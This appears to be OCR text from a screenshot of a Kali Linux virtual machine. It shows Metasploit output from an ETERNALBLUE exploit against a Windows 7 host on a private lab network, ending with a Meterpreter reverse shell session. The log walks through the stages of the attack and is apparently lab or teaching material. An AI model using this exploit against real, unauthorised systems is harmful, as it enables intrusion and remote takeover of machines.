 File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 6:33
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[+] 192.168.1.53:445 - Connection established for exploitation.
[+] 192.168.1.53:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.53:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.53:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.1.53:445 - 0×00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.1.53:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.53:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.53:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.53:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.53:445 - Starting non-paged pool grooming
[+] 192.168.1.53:445 - Sending SMBv2 buffers
[+] 192.168.1.53:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.53:445 - Sending final SMBv2 buffers.
[*] 192.168.1.53:445 - Sending last fragment of exploit packet!
[*] 192.168.1.53:445 - Receiving response from exploit packet
[+] 192.168.1.53:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.53:445 - Sending egg to corrupted connection.
[*] 192.168.1.53:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.53
[*] Meterpreter session 1 opened (192.168.1.50:4444 → 192.168.1.53:49234 ) at 2022-05-25 06:33:02 -0400
[+] 192.168.1.53:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.53:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.53:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Right Ctrl